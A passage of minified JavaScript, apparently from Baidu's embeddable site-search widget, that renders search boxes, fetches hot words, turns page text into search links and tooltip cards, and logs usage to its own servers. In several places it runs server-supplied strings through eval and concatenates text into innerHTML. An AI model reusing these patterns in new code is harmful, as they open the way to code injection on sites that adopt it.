Date,hot_words:encodeURIComponent(g.toString()),plate_url:siteConfig.locationUrl||window.location.href,num:g.length,log_type:"hot-show"}),i}},l=function(e){null==a(e)&&utils.DOMReady(function(){a(e)})},c=function(){siteConfig.settings_5.useCustom&&null==r()&&utils.DOMReady(function(){r()})};return{init:c,initHot:l,getNode:s}}(),siteConfig.recHotWords=[];var eventEmitter=new utils.EventEmitter,content=function(){function e(){FlyJSONP.init(),siteConfig.recHotWords=[];var e="";siteConfig.settings.useHot&&siteConfig.settings.hotFineWordsEnable?e=siteConfig.settings.hotFineDetailType:siteConfig.settings_2.useHot&&siteConfig.settings_2.hotFineWordsEnable?e=siteConfig.settings_2.hotFineDetailType:siteConfig.settings_3.useHot&&siteConfig.settings_3.hotFineWordsEnable?e=siteConfig.settings_3.hotFineDetailType:siteConfig.settings_4.useHot&&siteConfig.settings_4.hotFineWordsEnable?e=siteConfig.settings_4.hotFineDetailType:siteConfig.settings_5.useHot&&siteConfig.settings_5.hotFineWordsEnable&&(e=siteConfig.settings_5.hotFineDetailType),FlyJSONP.get({url:siteConfig.hotUrl||urlConfig.hot,parameters:{uid:siteConfig.fineHotUid||window.location.href,logid:siteConfig.logId,sid:siteConfig.siteId,rn:siteConfig.isDemo?15:siteConfig.settings.hotNum,prod:e},success:function(e){e.data&&(siteConfig.recHotWords=e.data),i()}})}function t(e,t,i,n,s,o){for(var r=[],a=[],l=0;l<e.length;l++)0!=e[l].charge_info.length&&(e=e.slice(l)),1!=e.length&&a.push(e[l].keyword);r=i&&n.length>0?n.concat(a):Array.prototype.slice.call(a);for(var c="",d=Math.min(r.length,t),u=document.charset||document.characterSet,l=0;d>l;l++)c+='<a href="'+siteConfig.resultUrl+"?s="+siteConfig.siteId+(siteConfig.isGbk||"gbk"==u.toLowerCase()||"gb2312"==u.toLowerCase()?"&ie=gbk":"")+"&entry=1&q="+window.bdcs.utils.encodeHTML(r[l])+(siteConfig.settings.inurl?"&inurl="+window.bdcs.utils.encodeHTML(siteConfig.settings.inurl):"")+(siteConfig.channelList[0]?"&cid="+siteConfig.channelList[0]:"")+'" title="'+window.bdcs.utils.encodeHTML(r[l])+'" class="bdcs-hot-item" target="'+siteConfig.resultTarget+'">'+window.bdcs.utils.encodeHTML(r[l])+"</a>";s.innerHTML=c;for(var g=utils.getElementsByClassName("bdcs-hot-item",s),p=0,f=g.length;f>p;p++)utils.addEvent(g[p],"click",function(){var e=this.innerHTML,t=this.parentNode.id;log.send(urlConfig.log,pageLog,{search_input_time:+new Date,query:encodeURIComponent(e),search_type:"hot",sb:t,hot_type:o?2:1,search_time_used:0})});for(var t=Math.min(r.length,t),m=[],l=0;t>l;l++)m.push(r[l]);log.send(urlConfig.log,pageLog,{search_input_time:+new Date,hot_words:encodeURIComponent(m.toString()),plate_url:siteConfig.locationUrl||window.location.href,num:m.length,log_type:"hot-show"})}function i(){var e=document.getElementById("bdcs"),t=/^https?:\/\//;if(!e)return null;if(!(siteConfig&&siteConfig.settings&&"isGbk"in siteConfig)||siteConfig.isHideAll)return"";n();var i=0;siteConfig.settings.useSetting?siteConfig.settings.cseUrl?siteConfig.resultUrl=siteConfig.settings.cseUrl:i=1:siteConfig.settings_2.useSliding?siteConfig.settings_2.cseUrl?siteConfig.resultUrl=siteConfig.settings_2.cseUrl:i=1:siteConfig.settings_3.usePopup?siteConfig.settings_3.cseUrl?siteConfig.resultUrl=siteConfig.settings_3.cseUrl:i=1:siteConfig.settings_4.useFloat?siteConfig.settings_4.cseUrl?siteConfig.resultUrl=siteConfig.settings_4.cseUrl:i=1:siteConfig.settings_5.useCustom&&(siteConfig.settings_5.cseUrl?siteConfig.resultUrl=siteConfig.settings_5.cseUrl:i=1),1===i&&(siteConfig.isDemo&&(siteConfig.isGbk=!1,siteConfig.resultUrl="zhannei.baidu.com/"),siteConfig.resultUrl=siteConfig.resultUrl||"zhannei.baidu.com",-1==siteConfig.resultUrl.indexOf("cse/search")&&(siteConfig.resultUrl+="/"!==siteConfig.resultUrl.charAt(siteConfig.resultUrl.length-1)?"/cse/search":"cse/search")),t.test(siteConfig.resultUrl)||(siteConfig.resultUrl="http://"+siteConfig.resultUrl),siteConfig.resultTarget="_blank";var s=document.getElementById("bdcs-frame-box");if(s&&i){var r=s.getElementsByTagName("iframe")[0];r&&-1===r.getAttribute("src").indexOf("rec=1")&&(siteConfig.resultUrl="",siteConfig.resultTarget="_self")}(siteConfig.settings_2.useSliding&&siteConfig.settings_2.useSug||siteConfig.settings_3.usePopup&&siteConfig.settings_3.useSug||siteConfig.settings_4.useFloat&&siteConfig.settings_4.useSug)&&(bdcsUtils.insertCSS(sugCSS),bdcsUtils.insertCSS(".bdcs-container{overflow:visible;}",!1));var a=document.createElement("div");a.className="bdcs-container",e.appendChild(a),a.innerHTML=utils.tmpl(bdcsTpl,siteConfig),o(),siteConfig.settings.useSetting&&siteConfig.settings.useZone?new Zone({formElem:document.getElementById("bdcs-search-form"),inputElem:document.getElementById("bdcs-search-form-input")}):siteConfig.settings_2.useSliding&&siteConfig.settings_2.useZone?new Zone({formElem:document.getElementById("sliding-search-form"),inputElem:document.getElementById("sliding-search-form-input")}):siteConfig.settings_3.usePopup&&siteConfig.settings_3.useZone?new Zone({formElem:document.getElementById("popup-search-form"),inputElem:document.getElementById("popup-search-form-input")}):siteConfig.settings_4.useFloat&&siteConfig.settings_4.useZone?new Zone({formElem:document.getElementById("float-search-form"),inputElem:document.getElementById("float-search-form-input")}):siteConfig.settings_5.useCustom&&siteConfig.settings_5.useZone&&new Zone({formElem:znCustomBox.index.getNode().form,inputElem:znCustomBox.index.getNode().input}),znDefultBox.index.init(),znSlideBox.index.init(),znPopupBox.index.init(),znFloatBox.index.init(),znCustomBox.index.init();var l=document.getElementById("bdcs-search-form-submit"),c=document.getElementById("bdcs-search-form-input");if(l&&c){var d=utils.getStyle(l,"height");utils.setStyle(c,{height:d,lineHeight:d})}return log.send(urlConfig.ping,pageLog,{plate_url:siteConfig.locationUrl||window.location.href}),e}function n(){var e=document.getElementById("bdcs"),t=utils.getElementsByClassName("bdcs-container")[0];e&&t&&e.removeChild(t),bdcsUtils.removeCSS()}function s(e,i,n){FlyJSONP.get({url:siteConfig.hotUrl||urlConfig.hot,parameters:{uid:siteConfig.fineHotUid?siteConfig.fineHotUid:window.location.href,logid:siteConfig.logId,sid:siteConfig.siteId,rn:siteConfig.isDemo?15:n,prod:i},success:function(i){if(i.data)switch(e){case 1:t(i.data,siteConfig.settings.hotNum,siteConfig.settings.useCustomHotWords,siteConfig.settings.customHotWords,document.getElementById("bdcs-hot"),siteConfig.settings.hotFineWordsEnable);break;case 2:t(i.data,siteConfig.settings_2.hotNum,siteConfig.settings_2.useCustomHotWords,siteConfig.settings_2.customHotWords,document.getElementById("sliding-hot"),siteConfig.settings_2.hotFineWordsEnable);break;case 3:t(i.data,siteConfig.settings_3.hotNum,siteConfig.settings_3.useCustomHotWords,siteConfig.settings_3.customHotWords,document.getElementById("popup-hot"),siteConfig.settings_3.hotFineWordsEnable);break;case 4:t(i.data,siteConfig.settings_4.hotNum,siteConfig.settings_4.useCustomHotWords,siteConfig.settings_4.customHotWords,document.getElementById("float-hot"),siteConfig.settings_4.hotFineWordsEnable);break;case 5:znCustomBox.index.initHot(i.data)}}})}function o(){var e;siteConfig.settings.useSetting&&siteConfig.settings.useHot&&(e="",siteConfig.settings.hotFineWordsEnable&&(e=siteConfig.settings.hotFineDetailType),s(1,e,siteConfig.settings.hotNum)),siteConfig.settings_2.useSliding&&siteConfig.settings_2.useHot&&(e="",siteConfig.settings_2.hotFineWordsEnable&&(e=siteConfig.settings_2.hotFineDetailType),s(2,e,siteConfig.settings_2.hotNum)),siteConfig.settings_3.usePopup&&siteConfig.settings_3.useHot&&(e="",siteConfig.settings_3.hotFineWordsEnable&&(e=siteConfig.settings_3.hotFineDetailType),s(3,e,siteConfig.settings_3.hotNum)),siteConfig.settings_4.useFloat&&siteConfig.settings_4.useHot&&(e="",siteConfig.settings_4.hotFineWordsEnable&&(e=siteConfig.settings_4.hotFineDetailType),s(4,e,siteConfig.settings_4.hotNum)),siteConfig.settings_5.useCustom&&siteConfig.settings_5.useHot&&(e="",siteConfig.settings.hotFineWordsEnable&&(e=siteConfig.settings_5.hotFineDetailType),s(5,e,siteConfig.settings_5.hotNum))}return{create:i,dispose:n,getFineHot:e}}();"_bdcs"in window&&window._bdcs.siteConfig&&(siteConfig=utils.extendDeep(siteConfig,window._bdcs.siteConfig)),FlyJSONP.init(),null==content.create()&&utils.DOMReady(function(){content.create()}),!function(){function replaceWord(elem,wordObject){for(var words=wordObject.word,n=0,nLen=words.length;nLen>n;n++){var eword,flag=1;eval("eword = "+words[n]+";");for(var word=eword.entity,m=0;m<replaceBan.length;m++)word===replaceBan[m]&&(flag=0);if(!(successWords.length>=replaceNum||0===flag)){for(var link=wordObject.link,wordRegex=new RegExp(word),wordRegexGlobal=new RegExp(word,"g"),matchNum,textNodes=utils.getTextNodes(elem),textNode,validTextNodes=[],parentNode,hook_1=document.getElementById("bdcs"),hook_2=document.getElementById("bdcs-rec"),hookParent=hook_1&&hook_2&&hook_1.parentNode&&hook_2.parentNode,i=0,iLen=textNodes.length;iLen>i;i++)textNodes[i].nodeValue.indexOf(word)>-1&&validTextNodes.push(textNodes[i]);for(var i=0,iLen=validTextNodes.length;iLen>i;i++){textNode=validTextNodes[i];var isForbidden=0;try{if(parentNode=textNode.parentNode,textNode.parentNode.parentNode){var parentNode2=textNode.parentNode.parentNode;if(-1!==utils.indexOf(forbiddenLinkWrapper2,parentNode2.nodeName.toLowerCase())&&(isForbidden=1),parentNode2.parentNode){var parentNode3=parentNode2.parentNode;-1!==utils.indexOf(forbiddenLinkWrapper2,parentNode3.nodeName.toLowerCase())&&(isForbidden=1)}}matchNum=textNode.nodeValue.match(wordRegexGlobal)?textNode.nodeValue.match(wordRegexGlobal).length:0;for(var j=0;matchNum>j;j++)wordsStatus[word]=wordsStatus[word]||0,textNode&&parentNode&&-1===utils.indexOf(forbiddenLinkWrapper,parentNode.nodeName.toLowerCase())&&hookParent!==parentNode&&word&&void 0!=wordsStatus[word]&&wordsStatus[word]<replaceLimit&&0===isForbidden?(wordsStatus[word]++,textNode.nodeValue=textNode.nodeValue.replace(wordRegex,safeWord),successWords.push(word)):failWords.push(word);(iLen>i+1&&validTextNodes[i+1].parentNode!=parentNode||i+1==iLen&&hookParent!==parentNode)&&(parentNode.innerHTML=parentNode.innerHTML.replace(safeWordRegex,'<a href="'+link+"&q="+encodeURIComponent(word)+'" class="bdcs-inlinelink" target='+siteConfig.resultTarget+">"+word+"</a>"))}catch(e){return void failWords.push(word)}}}}}var forbiddenLinkWrapper=["a","input","button","style","script","iframe","video","audio","canvas","del","code","meta","link","noscript","object","option","select","h1","h2","h3","body"],forbiddenLinkWrapper2=["a","h1","h2","h3"];urlConfig.xpathJS=urlConfig.urlRoot+"static/customer-search/js/wgxpath.install.js";var inlineLinkElems,wordsStatus={},replaceLimit=1,replaceNum=10,replaceBan=[],currentNum=0,safeWord="PUSDVJ_BAIDURP_38707944",safeWordRegex=new RegExp(safeWord,"g"),successWords=[],failWords=[];siteConfig.settings.useInline?(replaceLimit=0===siteConfig.settings.inlineLimit?100:siteConfig.settings.inlineLimit,replaceNum=siteConfig.settings.inlineNum?siteConfig.settings.inlineNum:10,replaceBan=siteConfig.settings.inlineBan.length>0?siteConfig.settings.inlineBan:[]):siteConfig.settings_2.useInline?(replaceLimit=0===siteConfig.settings_2.inlineLimit?100:siteConfig.settings_2.inlineLimit,replaceNum=siteConfig.settings_2.inlineNum?siteConfig.settings_2.inlineNum:10,replaceBan=siteConfig.settings_2.inlineBan.length>0?siteConfig.settings_2.inlineBan:[]):siteConfig.settings_3.useInline?(replaceLimit=0===siteConfig.settings_3.inlineLimit?100:siteConfig.settings_3.inlineLimit,replaceNum=siteConfig.settings_3.inlineNum?siteConfig.settings_3.inlineNum:10,replaceBan=siteConfig.settings_3.inlineBan.length>0?siteConfig.settings_3.inlineBan:[]):siteConfig.settings_4.useInline?(replaceLimit=0===siteConfig.settings_4.inlineLimit?100:siteConfig.settings_4.inlineLimit,replaceNum=siteConfig.settings_4.inlineNum?siteConfig.settings_4.inlineNum:10,replaceBan=siteConfig.settings_4.inlineBan.length>0?siteConfig.settings_4.inlineBan:[]):siteConfig.settings_5.useInline&&(replaceLimit=0===siteConfig.settings_5.inlineLimit?100:siteConfig.settings_5.inlineLimit,replaceNum=siteConfig.settings_5.inlineNum?siteConfig.settings_5.inlineNum:10,replaceBan=siteConfig.settings_5.inlineBan.length>0?siteConfig.settings_5.inlineBan:[]),utils.DOMReady(function(){for(var e=["ikandian.com","kandian5.com","zjrxz.com","yxlady.com","guatian.com","shangc.net"],t=1,i=siteConfig.inlineSites||e,n=0,s=i.length;s>n;n++)if(window.location.href.indexOf(i[n])>=0){t=0;break}var o=siteConfig.settings.useInline||siteConfig.settings_2.useInline||siteConfig.settings_3.useInline||siteConfig.settings_4.useInline||siteConfig.settings_5.useInline;o&&t&&utils.loadScript(urlConfig.xpathJS,function(){wgxpath.install(),FlyJSONP.get({url:siteConfig.link||urlConfig.link,parameters:{uid:siteConfig.locationUrl||window.location.href},success:function(e){var t,i,n,s,o=e.word,r={};if(o&&0===e.errno){bdcsUtils.insertCSS("a.bdcs-inlinelink{color:#136EC2}",!1);var a=/^https?:\/\//,l=0;siteConfig.settings.useSetting?siteConfig.settings.cseUrl?siteConfig.resultUrl=siteConfig.settings.cseUrl:l=1:siteConfig.settings_2.useSliding?siteConfig.settings_2.cseUrl?siteConfig.resultUrl=siteConfig.settings_2.cseUrl:l=1:siteConfig.settings_3.usePopup?siteConfig.settings_3.cseUrl?siteConfig.resultUrl=siteConfig.settings_3.cseUrl:l=1:siteConfig.settings_4.useFloat?siteConfig.settings_4.cseUrl?siteConfig.resultUrl=siteConfig.settings_4.cseUrl:l=1:siteConfig.settings_5.useCustom&&(siteConfig.settings_5.cseUrl?siteConfig.resultUrl=siteConfig.settings_5.cseUrl:l=1),1===l&&(siteConfig.resultUrl=siteConfig.resultUrl||"zhannei.baidu.com",-1===siteConfig.resultUrl.indexOf("cse/search")&&(siteConfig.resultUrl+="/"!==siteConfig.resultUrl.charAt(siteConfig.resultUrl.length-1)?"/cse/search":"cse/search")),a.test(siteConfig.resultUrl)||(siteConfig.resultUrl="http://"+siteConfig.resultUrl),siteConfig.resultTarget="_blank";
var c=document.getElementById("bdcs-frame-box");c&&l&&(siteConfig.resultUrl="",siteConfig.resultTarget="_self"),"4195211300598999376"==siteConfig.siteId&&(siteConfig.resultUrl="http://so.39.net/cse/search");var d=siteConfig.resultUrl+"?s="+siteConfig.siteId+"&entry=1";siteConfig.channelList&&siteConfig.channelList[0]&&(d+="&cid="+siteConfig.channelList[0]),siteConfig.settings.useSetting&&siteConfig.settings.inurl&&(d+="&inurl="+siteConfig.settings.inurl);for(var u=0,g=o.length;g>u;u++)t=o[u].xpath,r[t]=r[t]||[],r[t].push({word:o[u].entity_list||[],link:d});for(i in r){n=document.evaluate(i,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);for(var p=0,f=n.snapshotLength;f>p;p++)s=n.snapshotItem(p),replaceWord(s,r[i][0])}log.send(urlConfig.log,pageLog,{log_type:"inline",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href,inline_num:successWords.length+failWords.length,success:encodeURIComponent(successWords.toString()),fail:encodeURIComponent(failWords.toString())}),inlineLinkElems=utils.getElementsByClassName("bdcs-inlinelink");for(var p=0,f=inlineLinkElems.length;f>p;p++)utils.addEvent(inlineLinkElems[p],"click",function(){log.send(urlConfig.log,pageLog,{log_type:"inline_click",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href,link_url:encodeURIComponent(this.getAttribute("href")),word:encodeURIComponent(this.innerHTML)})})}}})})})}();var Tooltip=function(){function e(e,t,i){e.addEventListener?e.addEventListener(t,i,!1):e.attachEvent?e.attachEvent("on"+t,i):e["on"+t]=i}function t(e,t){var i,n=e||{};for(i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);return n}function i(e,t){t=t||"tooltip-styleElem";var i=document.createElement("style");i.name=t;var n=document.getElementsByTagName("head");n&&n[0].appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}function n(e){return e?e.replace(/^\s+|\s+$/g,""):void 0}function s(e){return e?e.replace(/\s+/g," "):void 0}function o(e,t){var i,o,r=t;if("string"==typeof t&&(r=r.split(" ")),1===e.nodeType&&e.className)for(var a=0,l=r.length;l>a;a++)i=r[a],o=new RegExp("\\b("+i+")\\b"),o.test(e.className)&&(e.className=e.className.replace(o," "));e.className=n(e.className)||"",e.className=s(e.className)||""}function r(e){var i={content:"",showEvent:"mouseover",hideEvent:"mouseout",arrowClass:{top:"arrow-top",innertop:"arrowinner-top",bottom:"arrow-bottom",innerbottom:"arrowinner-bottom"},GAP:5,arrowHook:null,arrowInner:null,arrowPosition:null,disappearTimerAttr:"data-hide-timer",disappearDelay:500,triggerData:[]};this.options=t(i,e||{}),this.render(this.options.data)}var a=document.createElement("div");return r.prototype.locate=function(e,t){var i=this;refer=e,option=i.options||{};var n=(option.container,option.position);a.style.visibility="hidden",a.style.position="absolute",a.style.display="block";var s=option.gap||option.GAP,r=option.arrowHook,l=option.arrowInner;sLeft=0==document.documentElement.scrollLeft?document.body.scrollLeft:document.documentElement.scrollLeft,sTop=0==document.documentElement.scrollTop?document.body.scrollTop:document.documentElement.scrollTop,window.innerWidth?winWidth=window.innerWidth:document.body&&document.body.clientWidth&&(winWidth=document.body.clientWidth),window.innerHeight?winHeight=window.innerHeight:document.body&&document.body.clientHeight&&(winHeight=document.documentElement.clientHeight);var c=sTop,d=sLeft;if(refer.offsetWidth>400)var u=e.innerHTML.length+refer.offsetHeight/2,g=refer.offsetHeight/2,p=t.clientX+sLeft-20,f=t.clientY+sTop-20;else var u=refer.offsetWidth,g=refer.offsetHeight,m=refer.getBoundingClientRect(),f=m.top+sTop,p=m.left+sLeft;var h=a.offsetWidth,b=a.offsetHeight,C=r.offsetWidth,v=r.offsetHeight/2;a.style.display="none",a.style.visibility="visible";var y={},w={};if(y={top:null,left:null,arrowPos:null,arrowLeft:null},y.arrowPos="top",y.top=f+g+s+v,y.left=p,y.arrowLeft=p-C/2,w.bottomll=y,y={top:null,left:null,arrowPos:null,arrowLeft:null},y.arrowPos="top",y.top=f+g+s+v,y.left=p+(u-h),y.arrowLeft=p+u-C/2,w.bottomrr=y,y={top:null,left:null,arrowPos:null,arrowLeft:null},y.top=f-s-b-v,y.arrowPos="bottom",y.left=p,y.arrowLeft=p-C/2,w.topll=y,y={top:null,left:null,arrowPos:null,arrowLeft:null},y.top=f-s-b-v,y.arrowPos="bottom",y.left=p+(u-h),y.arrowLeft=p+u-C/2,w.toprr=y,n&&w[n])y=w[n];else{var x,_,E,S;for(x in w)y=w[x],_=this.calculateArea(c,d,winWidth,winHeight,y.top,y.left,h,b),_=_.area,(!S||_>E)&&(S=x,E=_);y=w[S]}null!==y.arrowLeft&&(y.left>y.arrowLeft&&(y.arrowLeft=y.left+C),y.arrowLeft+C>y.left+h&&(y.arrowLeft=y.left+h-3*C)),null!==y.arrowLeft&&(y.arrowLeft=y.arrowLeft-y.left),a.style.top=y.top+"px",a.style.left=y.left+"px",o(r,option.arrowClass.top),o(l,option.arrowClass.innertop),o(r,option.arrowClass.bottom),o(l,option.arrowClass.innerbottom),this.options.arrowPosition=y.arrowPos,this.posArrow();var I=y.arrowLeft||"";""==I?(r.style.left="",l.style.left=""):(r.style.left=I+"px",l.style.left=I+"px"),r.style.zIndex="2",l.style.zIndex="3"},r.prototype.calculateArea=function(e,t,i,n,s,o,r,a){var l=s>e?s:e,c=o>t?o:t,d=e+n>s+a?s+a:e+n,u=t+i>o+r?o+r:t+i;return{area:(u-c)*(d-l)}},r.prototype.posArrow=function(){var e=this,t=e.options;switch(t.arrowPosition){case"top":t.arrowHook.className+=" arrow-top",t.arrowInner.className+=" arrowinner-top";break;case"bottom":t.arrowHook.className+=" arrow-bottom",t.arrowInner.className+=" arrowinner-bottom"}},r.prototype.pop=function(e,t){var i=this;i.locate(e,t)},r.prototype.setData=function(e,t){for(var i=this,n=i.options,s=0,o=e.length;o>s;s++)for(var r=0,a=t.length;a>r;r++)e[s].innerHTML==t[r].name&&e[s].getAttribute("data-offset")==t[r].offset&&e[s].getAttribute("data-xpath")==t[r].xpath&&(n.triggerData.push(t[r]),i.setTargetData(e[s],s))},r.prototype.setTargetData=function(e,t){e.setAttribute("data-index",t)},r.prototype.setTargetCSS=function(){i(".bdcs-inlineAdvlink{color:#1e0fbe;}"),i(".bdcs-tooltip-panel{box-shadow: 0px 0px 10px #c9c7c7;-moz-box-shadow: 0px 0px 10px #c9c7c7;-webkit-box-shadow: 0px 0px 10px #c9c7c7;background-color: white;border: 1px solid #D9D9D9;color: inherit;display:none;z-index:200000000;line-height: normal;_zoom: 1;}")},r.prototype.setArrowCSS=function(){var e=this,t=e.options;t.arrowHook=document.createElement("i"),t.arrowInner=document.createElement("i"),t.arrowHook.innerHTML="&#9670;",t.arrowInner.innerHTML="&#9670;",a.appendChild(t.arrowHook),a.appendChild(t.arrowInner),i('.bdcs-tooltip-arrow, .bdcs-tooltip-arrowinner{position: absolute;font: 400 14px/18px "宋体";width: 14px;overflow: hidden;}'),i(".arrow-top{top: -9px;color:#D9D9D9;}"),i(".arrowinner-top{top: -8px;color:#fff;}"),i(".arrow-bottom{bottom: -11px;color:#D9D9D9;}"),i(".arrowinner-bottom{bottom: -9px;color:#fff;}"),t.arrowHook.className="bdcs-tooltip-arrow",t.arrowInner.className="bdcs-tooltip-arrowinner"},r.prototype.setContent=function(){var e=this;e.options,document.body.appendChild(a);var t=document.createElement("iframe");return t.width=326,t.height=214,t.frameborder="0",t.setAttribute("frameborder","0",0),t.scrolling="no",a.appendChild(t),a.className="bdcs-tooltip-panel",a.id="bdcs-tooltip-panel",{iframe:t}},r.prototype.render=function(t){var i=this,n=i.options,s=n.trigger,o=i.setContent();i.setData(s,t),i.setArrowCSS(),i.setTargetCSS();for(var r=0,l=s.length;l>r;r++)e(s[r],"mouseover",function(e){var t=e.target||e.srcElement;clearTimeout(a.getAttribute(n.disappearTimerAttr));var s=(siteConfig.znsvUrl||urlConfig.urlRoot)+"static/customer-search/html/inlinecard.html?name="+encodeURIComponent(t.innerHTML)+"&baikeId="+t.getAttribute("data-baike")+"&plate_url="+encodeURIComponent(siteConfig.locationUrl||window.location.href)+"&site_id="+siteConfig.siteId+"&log_id="+siteConfig.logId+"#"+t.getAttribute("data-entity");o.iframe.src=s,i.pop(t,e),a.style.display="block"}),e(s[r],"mouseout",function(){a.setAttribute(n.disappearTimerAttr,setTimeout(function(){a.style.display="none",o.iframe.src=""},n.disappearDelay))}),e(a,"mouseover",function(){a.style.display="block",clearTimeout(a.getAttribute(n.disappearTimerAttr))}),e(a,"mouseleave",function(){a.style.display="none",o.iframe.src=""})},r}();!function(){function e(e,t){for(var n=t,g=0,p=n.length;p>g;g++){for(var f,m,h,b=n[g].name,C=n[g].offset,v=n[g].entity,y=n[g].baike,w=new RegExp(b),x=new RegExp(b,"g"),_=utils.getTextNodes(e),E=[],S=1,I=0;I<a.length;I++)b===a[I]&&(S=0);if(!(l.length>=r||0===S)){for(var k=document.getElementById("bdcs"),F=k&&k.parentNode,T=0,N=_.length;N>T;T++)_[T].nodeValue.indexOf(b)>-1&&E.push(_[T]);for(var T=0,N=E.length;N>T;T++){m=E[T];try{h=m.parentNode,f=m.nodeValue.match(x)?m.nodeValue.match(x).length:0;for(var L=0;f>L;L++)s[b]=s[b]||0,m&&h&&-1===utils.indexOf(i,h.nodeName.toLowerCase())&&F!==h&&b&&void 0!=s[b]&&s[b]<o?(s[b]++,m.nodeValue=m.nodeValue.replace(w,d),l.push(b)):c.push(b);(N>T+1&&E[T+1].parentNode!=h||T+1==N&&F!==h)&&(h.innerHTML=h.innerHTML.replace(u,'<a href="javascript:void();" class="bdcs-inlinecard" data-offset="'+C+'" data-entity="'+encodeURIComponent(v)+'" data-baike="'+y+'">'+b+"</a>"))}catch(B){return void c.push(b)}}}}}var t=["ikandian.com","kandian5.com","zjrxz.com","yxlady.com","guatian.com","shangc.net"],i=["a","input","button","style","script","iframe","video","audio","canvas","del","code","meta","link","noscript","object","option","select","h1","h2","h3","body"];urlConfig.xpathJS=urlConfig.urlRoot+"static/customer-search/js/wgxpath.install.js",urlConfig.inlineCardLink=urlConfig.urlRoot+"customer_search/api/card";var n,s={},o=1,r=20,a=[],l=[],c=[],d="PUSDVJ_BAIDURP_38707944",u=new RegExp(d,"g");siteConfig.settings.useInline?(o=0===siteConfig.settings.inlineLimit?100:siteConfig.settings.inlineLimit,r=siteConfig.settings.inlineNum?siteConfig.settings.inlineNum:20,a=siteConfig.settings.inlineBan.length>0?siteConfig.settings.inlineBan:[]):siteConfig.settings_2.useInline?(o=0===siteConfig.settings_2.inlineLimit?100:siteConfig.settings_2.inlineLimit,r=siteConfig.settings_2.inlineNum?siteConfig.settings_2.inlineNum:20,a=siteConfig.settings_2.inlineBan.length>0?siteConfig.settings_2.inlineBan:[]):siteConfig.settings_3.useInline?(o=0===siteConfig.settings_3.inlineLimit?100:siteConfig.settings_3.inlineLimit,r=siteConfig.settings_3.inlineNum?siteConfig.settings_3.inlineNum:20,a=siteConfig.settings_3.inlineBan.length>0?siteConfig.settings_3.inlineBan:[]):siteConfig.settings_4.useInline?(o=0===siteConfig.settings_4.inlineLimit?100:siteConfig.settings_4.inlineLimit,r=siteConfig.settings_4.inlineNum?siteConfig.settings_4.inlineNum:20,a=siteConfig.settings_4.inlineBan.length>0?siteConfig.settings_4.inlineBan:[]):siteConfig.settings_5.useInline&&(o=0===siteConfig.settings_5.inlineLimit?100:siteConfig.settings_5.inlineLimit,r=siteConfig.settings_5.inlineNum?siteConfig.settings_5.inlineNum:20,a=siteConfig.settings_5.inlineBan.length>0?siteConfig.settings_5.inlineBan:[]),utils.DOMReady(function(){for(var i=siteConfig.inlineSites||t,s=0,o=i.length;o>s;s++)if(window.location.href.indexOf(i[s])>=0){utils.loadScript(urlConfig.xpathJS,function(){wgxpath.install(),FlyJSONP.get({url:siteConfig.inlineCardUrl||urlConfig.inlineCardLink,parameters:{uid:siteConfig.locationUrl||window.location.href,logid:siteConfig.logId,sid:siteConfig.siteId},success:function(t){var i,s,o,r,a=t.result.res,d={};if(a.length){bdcsUtils.insertCSS("a.bdcs-inlinecard{cursor:default;color:#136EC2}a.bdcs-inlinecard:hover{color:#0050c8;}",!1);for(var u=0,g=a.length;g>u;u++)i=a[u].xpath,d[i]=d[i]||[],d[i].push({name:a[u].name,offset:a[u].offset,baike:a[u].baikeID,entity:a[u].ret_value});for(s in d)for(var o=document.evaluate(s,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),p=0,f=o.snapshotLength;f>p;p++)r=o.snapshotItem(p),e(r,d[s]);n=utils.getElementsByClassName("bdcs-inlinecard");for(var p=0,f=n.length;f>p;p++)utils.addEvent(n[p],"mouseover",function(){log.send(urlConfig.log,pageLog,{query:encodeURIComponent(content),inline_type:"show",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href})});log.send(urlConfig.log,pageLog,{inline_type:"inline",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href,inline_num:l.length+c.length,success:encodeURIComponent(l.toString()),fail:encodeURIComponent(c.toString())}),new Tooltip({trigger:utils.getElementsByClassName("bdcs-inlinecard"),data:a,tooltipDivClassName:"bdcs-tooltip-panel"})}}})});break}})}();var reccardCSS="div#bdcsRecCard .rec-card-container{width:100%;margin-top:5px;margin-bottom:10px}div#bdcsRecCard .rec-card-container .rec-card-title{color:#A6A6A6;font-size:14px;padding:10px;padding-bottom:5px}div#bdcsRecCard .rec-card-container .rec-card-list{width:100%;padding-left:8px;overflow:hidden;height:35px}div#bdcsRecCard .rec-card-container .rec-card-list li{float:left;list-style:none;margin:0;padding:0;display:block;margin-right:9px;margin-top:4px}div#bdcsRecCard .rec-card-container .rec-card-list li a{padding:6px 8px;background:#f7f7f7;margin:0;margin-top:1px;text-decoration:none;font-size:12px;text-align:center;display:inline-block}div#bdcsRecCard .rec-card-container .rec-card-list li a.even{color:#3385ff}div#bdcsRecCard .rec-card-container .rec-card-list li a.even:hover{background:#3385ff;color:#fff}div#bdcsRecCard .rec-card-container .rec-card-list li a.odd{color:#ff860d}div#bdcsRecCard .rec-card-container .rec-card-list li a.odd:hover{background:#ff860d;color:#fff}.clearfix:after{content:'';display:block;clear:both;height:0}.clearfix{zoom:1}";!function(){function getRandomSize(e,t){return Math.floor(e+Math.random()*(t-e))}function create(wordObject){var bdcsRecCard=document.getElementById("bdcsRecCard");if(bdcsRecCard){bdcsUtils.insertCSS(reccardCSS,!1,"aaa");var tpl=['<div class="rec-card-container">','<div class="rec-card-title" id="bdcsRecCardTitle"></div>','<div class="rec-card-list clearfix" id="bdcsRecCardList">',"</div>","</div>"].join("");bdcsRecCard.innerHTML=tpl;var list=document.getElementById("bdcsRecCardList"),title=document.getElementById("bdcsRecCardTitle"),item="",baike=wordObject.baikeID,value=eval("("+wordObject.ret_value+")"),leftEntity=value[baike].left_entity,midEntity=value[baike].mid_entity;title.innerHTML=midEntity.name+"和"+leftEntity.name+"之间的那些事";for(var lefttags=leftEntity.TAG,i=0;i<lefttags.length;i++){var tag=midEntity.name+leftEntity.name+lefttags[i];item+=i%2==0?'<li class="rec-card-list-item"><a class="even" 